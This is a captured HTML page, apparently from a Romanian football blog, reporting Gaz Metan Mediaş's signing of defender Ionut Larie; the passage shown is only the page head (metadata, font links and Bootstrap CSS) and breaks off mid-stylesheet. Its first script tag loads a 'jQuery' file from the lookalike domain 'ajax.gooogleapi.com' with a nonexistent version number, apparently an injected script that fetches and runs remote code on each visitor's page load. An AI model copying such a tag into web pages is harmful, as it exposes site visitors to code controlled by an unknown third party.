

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gazisti.ro/2019/02/gaz-metan-transfera-un-jucator-cu-peste.html
body_size: 92470
content:
<!DOCTYPE html>
<html class='ltr' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
  <head>
  <script src='https://ajax.gooogleapi.com/ajax/libs/jquery/1.7.35/jquery.min.js'></script>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<!-- Chrome, Firefox OS and Opera -->
<meta content='' name='theme-color'/>
<!-- Windows Phone -->
<meta content='' name='msapplication-navbutton-color'/>
<meta content='blogger' name='generator'/>
<link href='https://www.gazisti.ro/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.gazisti.ro/2019/02/gaz-metan-transfera-un-jucator-cu-peste.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="www.gazisti.ro - Atom" href="https://www.gazisti.ro/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="www.gazisti.ro - RSS" href="https://www.gazisti.ro/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="www.gazisti.ro - Atom" href="https://www.blogger.com/feeds/7743871008640459165/posts/default" />

<link rel="alternate" type="application/atom+xml" title="www.gazisti.ro - Atom" href="https://www.gazisti.ro/feeds/3648977487280836699/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgn6dG1QfEzti1ZXnNtADDVSsIcs8A1IqPKs_YlJXwE5Cc_cimL_4-vBd8FsWJbzTMkEkuoqL_HeaHJWIjBACVYI5AChttAhNXf1lFNj3wk_czHnKLt7wL-BxPWUx1qBuqrT3fJZqblsrlv/s400/larie.jpg' rel='image_src'/>
<meta content='https://www.gazisti.ro/2019/02/gaz-metan-transfera-un-jucator-cu-peste.html' property='og:url'/>
<meta content='Gaz Metan transfera un jucator cu peste 200 de meciuri in liga 1' property='og:title'/>
<meta content='   Gaz Metan Mediaş s-a înţeles astăzi cu fundaşul central, Ionut Larie, care a semnat cu formaţia medieşeană.     Jucătorul în vârstă de 32...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgn6dG1QfEzti1ZXnNtADDVSsIcs8A1IqPKs_YlJXwE5Cc_cimL_4-vBd8FsWJbzTMkEkuoqL_HeaHJWIjBACVYI5AChttAhNXf1lFNj3wk_czHnKLt7wL-BxPWUx1qBuqrT3fJZqblsrlv/w1200-h630-p-k-no-nu/larie.jpg' property='og:image'/>
<!-- Title -->
<title>
Gaz Metan transfera un jucator cu peste 200 de meciuri in liga 1 | www.gazisti.ro
</title>
<!-- Title / End-->
<!-- Description and Keywords -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<meta content='Gaz Metan transfera un jucator cu peste 200 de meciuri in liga 1' property='og:title'/>
<meta content='https://www.gazisti.ro/2019/02/gaz-metan-transfera-un-jucator-cu-peste.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgn6dG1QfEzti1ZXnNtADDVSsIcs8A1IqPKs_YlJXwE5Cc_cimL_4-vBd8FsWJbzTMkEkuoqL_HeaHJWIjBACVYI5AChttAhNXf1lFNj3wk_czHnKLt7wL-BxPWUx1qBuqrT3fJZqblsrlv/s400/larie.jpg' property='og:image'/>
<meta content='www.gazisti.ro' property='og:site_name'/>
<meta content='https://www.gazisti.ro/' name='twitter:domain'/>
<meta content='Gaz Metan transfera un jucator cu peste 200 de meciuri in liga 1' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgn6dG1QfEzti1ZXnNtADDVSsIcs8A1IqPKs_YlJXwE5Cc_cimL_4-vBd8FsWJbzTMkEkuoqL_HeaHJWIjBACVYI5AChttAhNXf1lFNj3wk_czHnKLt7wL-BxPWUx1qBuqrT3fJZqblsrlv/s400/larie.jpg' name='twitter:image'/>
<meta content='Gaz Metan transfera un jucator cu peste 200 de meciuri in liga 1' name='twitter:title'/>
<link href='https://fonts.googleapis.com/css?family=Raleway:200,300,400,500,600,700,800,900%7cOpen+Sans:400,600,700,800' rel='stylesheet'/>
<link href='https://fonts.googleapis.com/css?family=Saira+Stencil+One:200,300,400,500,600,700,800,900%7cOpen+Sans:400,600,700,800' rel='stylesheet'/>
<link href='https://fonts.googleapis.com/css?family=Bungee+Shade:200,300,400,500,600,700,800,900%7cOpen+Sans:400,600,700,800' rel='stylesheet'/>
<link href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.8.2/css/all.css' rel='stylesheet'/>
<script src='https://code.jquery.com/jquery-2.2.4.min.js'></script>

    <style type="text/css"><!-- /* 
    <style id='page-skin-1' type='text/css'><!--
/*
//////////////////////////////////////////////////////////////
//                                                         //
//  Theme Name : Tyrin                                    //
//  Author : Templateclue								 //
//  Site : https://www.templateclue.com                 //
//  License : Creative Commons Attribution License	   //
//  Share and Use This With Proper Credit.            //
//                                                   //
//////////////////////////////////////////////////////
/*==================================
Table of Content
1. Bootstrap v4.0.0
2. Owl Carousel v2.2.0
3. Owl Carousel v2.2.0 Theme Default
4. Animated CSS
==================================*/
/*-------Bootstrap v4.1.1---------*/
:root{--blue:#007bff;--indigo:#6610f2;--purple:#6f42c1;--pink:#e83e8c;--red:#dc3545;--orange:#fd7e14;--yellow:#ffc107;--green:#28a745;--teal:#20c997;--cyan:#17a2b8;--white:#fff;--gray:#6c757d;--gray-dark:#343a40;--primary:#007bff;--secondary:#6c757d;--success:#28a745;--info:#17a2b8;--warning:#ffc107;--danger:#dc3545;--light:#f8f9fa;--dark:#343a40;--breakpoint-xs:0;--breakpoint-sm:576px;--breakpoint-md:768px;--breakpoint-lg:992px;--breakpoint-xl:1200px;--font-family-sans-serif:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";--font-family-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}*,::after,::before{-webkit-box-sizing:border-box;box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-ms-overflow-style:scrollbar;-webkit-tap-highlight-color:transparent}@-ms-viewport{width:device-width}article,aside,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:left;background-color:#fff}[tabindex="-1"]:focus{outline:0!important}hr{-webkit-box-sizing:content-box;box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}abbr[data-original-title],abbr[title]{text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted;cursor:help;border-bottom:0}address{margin-bottom:1rem;font-style:normal;line-height:inherit}dl,ol,ul{margin-top:0;margin-bottom:1rem}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}dfn{font-style:italic}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:#007bff;text-decoration:none;background-color:transparent;-webkit-text-decoration-skip:objects}a:hover{color:#0056b3;text-decoration:underline}a:not([href]):not([tabindex]){color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus,a:not([href]):not([tabindex]):hover{color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus{outline:0}code,kbd,pre,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto;-ms-overflow-style:scrollbar}figure{margin:0 0 1rem}img{vertical-align:middle;border-style:none}svg:not(:root){overflow:hidden}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#6c757d;text-align:left;caption-side:bottom}th{text-align:inherit}label{display:inline-block;margin-bottom:.5rem}button{-webkit-border-radius:0;border-radius:0}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}[type=reset],[type=submit],button,html [type=button]{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{padding:0;border-style:none}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=date],input[type=datetime-local],input[type=month],input[type=time]{-webkit-appearance:listbox}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}progress{vertical-align:baseline}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:none}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none!important}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{margin-bottom:.5rem;font-family:inherit;font-weight:500;line-height:1.2;color:inherit}.h1,h1{font-size:2.5rem}.h2,h2{font-size:2rem}.h3,h3{font-size:1.75rem}.h4,h4{font-size:1.5rem}.h5,h5{font-size:1.25rem}.h6,h6{font-size:1rem}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:6rem;font-weight:300;line-height:1.2}.display-2{font-size:5.5rem;font-weight:300;line-height:1.2}.display-3{font-size:4.5rem;font-weight:300;line-height:1.2}.display-4{font-size:3.5rem;font-weight:300;line-height:1.2}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgba(0,0,0,.1)}.small,small{font-size:80%;font-weight:400}.mark,mark{padding:.2em;background-color:#fcf8e3}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:90%;text-transform:uppercase}.blockquote{margin-bottom:1rem;font-size:1.25rem}.blockquote-footer{display:block;font-size:80%;color:#6c757d}.blockquote-footer::before{content:"\2014 \00A0"}.img-fluid{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:#fff;border:1px solid #dee2e6;-webkit-border-radius:.25rem;border-radius:.25rem;max-width:100%;height:auto}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:90%;color:#6c757d}code{font-size:87.5%;color:#e83e8c;word-break:break-word}a>code{color:inherit}kbd{padding:.2rem .4rem;font-size:87.5%;color:#fff;background-color:#212529;-webkit-border-radius:.2rem;border-radius:.2rem}kbd kbd{padding:0;font-size:100%;font-weight:700}pre{display:block;font-size:87.5%;color:#212529}pre code{font-size:inherit;color:inherit;word-break:normal}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1140px}}.container-fluid{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.col,.col-1,.col-10,.col-11,.col-12,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-auto,.col-lg,.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-auto,.col-md,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-auto,.col-sm,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-auto,.col-xl,.col-xl-1,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-auto{position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px}.col{-webkit-flex-basis:0;-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-auto{-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-1{-webkit-box-flex:0;-webkit-flex:0 0 8.33333%;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.col-2{-webkit-box-flex:0;-webkit-flex:0 0 16.66667%;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-3{-webkit-box-flex:0;-webkit-flex:0 0 25%;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-4{-webkit-box-flex:0;-webkit-flex:0 0 33.33333%;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-5{-webkit-box-flex:0;-webkit-flex:0 0 41.66667%;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.col-6{-webkit-box-flex:0;-webkit-flex:0 0 50%;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-7{-webkit-box-flex:0;-webkit-flex:0 0 58.33333%;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.col-8{-webkit-box-flex:0;-webkit-flex:0 0 66.66667%;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-9{-webkit-box-flex:0;-webkit-flex:0 0 75%;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-10{-webkit-box-flex:0;-webkit-flex:0 0 83.33333%;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.col-11{-webkit-box-flex:0;-webkit-flex:0 0 91.66667%;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.col-12{-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-first{-webkit-box-ordinal-group:0;-webkit-order:-1;-ms-flex-order:-1;order:-1}.order-last{-webkit-box-ordinal-group:14;-webkit-order:13;-ms-flex-order:13;order:13}.order-0{-webkit-box-ordinal-group:1;-webkit-order:0;-ms-flex-order:0;order:0}.order-1{-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1}.order-2{-webkit-box-ordinal-group:3;-webkit-order:2;-ms-flex-order:2;order:2}.order-3{-webkit-box-ordinal-group:4;-webkit-order:3;-ms-flex-order:3;order:3}.order-4{-webkit-box-ordinal-group:5;-webkit-order:4;-ms-flex-order:4;order:4}.order-5{-webkit-box-ordinal-group:6;-webkit-order:5;-ms-flex-order:5;order:5}.order-6{-webkit-box-ordinal-group:7;-webkit-order:6;-ms-flex-order:6;order:6}.order-7{-webkit-box-ordinal-group:8;-webkit-order:7;-ms-flex-order:7;order:7}.order-8{-webkit-box-ordinal-group:9;-webkit-order:8;-ms-flex-order:8;order:8}.order-9{-webkit-box-ordinal-group:10;-webkit-order:9;-ms-flex-order:9;order:9}.order-10{-webkit-box-ordinal-group:11;-webkit-order:10;-ms-flex-order:10;order:10}.order-11{-webkit-box-ordinal-group:12;-webkit-order:11;-ms-flex-order:11;order:11}.order-12{-webkit-box-ordinal-group:13;-webkit-order:12;-ms-flex-order:12;order:12}.offset-1{margin-left:8.33333%}.offset-2{margin-left:16.66667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.33333%}.offset-5{margin-left:41.66667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.33333%}.offset-8{margin-left:66.66667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.33333%}.offset-11{margin-left:91.66667%}@media (min-width:576px){.col-sm{-webkit-flex-basis:0;-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-sm-auto{-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-sm-1{-webkit-box-flex:0;-webkit-flex:0 0 8.33333%;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.col-sm-2{-webkit-box-flex:0;-webkit-flex:0 0 16.66667%;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-sm-3{-webkit-box-flex:0;-webkit-flex:0 0 25%;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-sm-4{-webkit-box-flex:0;-webkit-flex:0 0 33.33333%;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-sm-5{-webkit-box-flex:0;-webkit-flex:0 0 41.66667%;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.col-sm-6{-webkit-box-flex:0;-webkit-flex:0 0 50%;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-sm-7{-webkit-box-flex:0;-webkit-flex:0 0 58.33333%;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.col-sm-8{-webkit-box-flex:0;-webkit-flex:0 0 66.66667%;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-sm-9{-webkit-box-flex:0;-webkit-flex:0 0 75%;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-sm-10{-webkit-box-flex:0;-webkit-flex:0 0 83.33333%;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.col-sm-11{-webkit-box-flex:0;-webkit-flex:0 0 91.66667%;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.col-sm-12{-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-sm-first{-webkit-box-ordinal-group:0;-webkit-order:-1;-ms-flex-order:-1;order:-1}.order-sm-last{-webkit-box-ordinal-group:14;-webkit-order:13;-ms-flex-order:13;order:13}.order-sm-0{-webkit-box-ordinal-group:1;-webkit-order:0;-ms-flex-order:0;order:0}.order-sm-1{-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1}.order-sm-2{-webkit-box-ordinal-group:3;-webkit-order:2;-ms-flex-order:2;order:2}.order-sm-3{-webkit-box-ordinal-group:4;-webkit-order:3;-ms-flex-order:3;order:3}.order-sm-4{-webkit-box-ordinal-group:5;-webkit-order:4;-ms-flex-order:4;order:4}.order-sm-5{-webkit-box-ordinal-group:6;-webkit-order:5;-ms-flex-order:5;order:5}.order-sm-6{-webkit-box-ordinal-group:7;-webkit-order:6;-ms-flex-order:6;order:6}.order-sm-7{-webkit-box-ordinal-group:8;-webkit-order:7;-ms-flex-order:7;order:7}.order-sm-8{-webkit-box-ordinal-group:9;-webkit-order:8;-ms-flex-order:8;order:8}.order-sm-9{-webkit-box-ordinal-group:10;-webkit-order:9;-ms-flex-order:9;order:9}.order-sm-10{-webkit-box-ordinal-group:11;-webkit-order:10;-ms-flex-order:10;order:10}.order-sm-11{-webkit-box-ordinal-group:12;-webkit-order:11;-ms-flex-order:11;order:11}.order-sm-12{-webkit-box-ordinal-group:13;-webkit-order:12;-ms-flex-order:12;order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.33333%}.offset-sm-2{margin-left:16.66667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.33333%}.offset-sm-5{margin-left:41.66667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.33333%}.offset-sm-8{margin-left:66.66667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.33333%}.offset-sm-11{margin-left:91.66667%}}@media (min-width:768px){.col-md{-webkit-flex-basis:0;-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-md-auto{-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-md-1{-webkit-box-flex:0;-webkit-flex:0 0 8.33333%;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.col-md-2{-webkit-box-flex:0;-webkit-flex:0 0 16.66667%;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-md-3{-webkit-box-flex:0;-webkit-flex:0 0 25%;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-md-4{-webkit-box-flex:0;-webkit-flex:0 0 33.33333%;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-md-5{-webkit-box-flex:0;-webkit-flex:0 0 41.66667%;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.col-md-6{-webkit-box-flex:0;-webkit-flex:0 0 50%;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-md-7{-webkit-box-flex:0;-webkit-flex:0 0 58.33333%;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.col-md-8{-webkit-box-flex:0;-webkit-flex:0 0 66.66667%;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-md-9{-webkit-box-flex:0;-webkit-flex:0 0 75%;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-md-10{-webkit-box-flex:0;-webkit-flex:0 0 83.33333%;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.col-md-11{-webkit-box-flex:0;-webkit-flex:0 0 91.66667%;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.col-md-12{-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-md-first{-webkit-box-ordinal-group:0;-webkit-order:-1;-ms-flex-order:-1;order:-1}.order-md-last{-webkit-box-ordinal-group:14;-webkit-order:13;-ms-flex-order:13;order:13}.order-md-0{-webkit-box-ordinal-group:1;-webkit-order:0;-ms-flex-order:0;order:0}.order-md-1{-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1}.order-md-2{-webkit-box-ordinal-group:3;-webkit-order:2;-ms-flex-order:2;order:2}.order-md-3{-webkit-box-ordinal-group:4;-webkit-order:3;-ms-flex-order:3;order:3}.order-md-4{-webkit-box-ordinal-group:5;-webkit-order:4;-ms-flex-order:4;order:4}.order-md-5{-webkit-box-ordinal-group:6;-webkit-order:5;-ms-flex-order:5;order:5}.order-md-6{-webkit-box-ordinal-group:7;-webkit-order:6;-ms-flex-order:6;order:6}.order-md-7{-webkit-box-ordinal-group:8;-webkit-order:7;-ms-flex-order:7;order:7}.order-md-8{-webkit-box-ordinal-group:9;-webkit-order:8;-ms-flex-order:8;order:8}.order-md-9{-webkit-box-ordinal-group:10;-webkit-order:9;-ms-flex-order:9;order:9}.order-md-10{-webkit-box-ordinal-group:11;-webkit-order:10;-ms-flex-order:10;order:10}.order-md-11{-webkit-box-ordinal-group:12;-webkit-order:11;-ms-flex-order:11;order:11}.order-md-12{-webkit-box-ordinal-group:13;-webkit-order:12;-ms-flex-order:12;order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.33333%}.offset-md-2{margin-left:16.66667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.33333%}.offset-md-5{margin-left:41.66667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.33333%}.offset-md-8{margin-left:66.66667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.33333%}.offset-md-11{margin-left:91.66667%}}@media (min-width:992px){.col-lg{-webkit-flex-basis:0;-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-lg-auto{-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-lg-1{-webkit-box-flex:0;-webkit-flex:0 0 8.33333%;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.col-lg-2{-webkit-box-flex:0;-webkit-flex:0 0 16.66667%;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-lg-3{-webkit-box-flex:0;-webkit-flex:0 0 25%;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-lg-4{-webkit-box-flex:0;-webkit-flex:0 0 33.33333%;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-lg-5{-webkit-box-flex:0;-webkit-flex:0 0 41.66667%;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.col-lg-6{-webkit-box-flex:0;-webkit-flex:0 0 50%;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-lg-7{-webkit-box-flex:0;-webkit-flex:0 0 58.33333%;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.col-lg-8{-webkit-box-flex:0;-webkit-flex:0 0 66.66667%;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-lg-9{-webkit-box-flex:0;-webkit-flex:0 0 75%;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-lg-10{-webkit-box-flex:0;-webkit-flex:0 0 83.33333%;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.col-lg-11{-webkit-box-flex:0;-webkit-flex:0 0 91.66667%;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.col-lg-12{-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 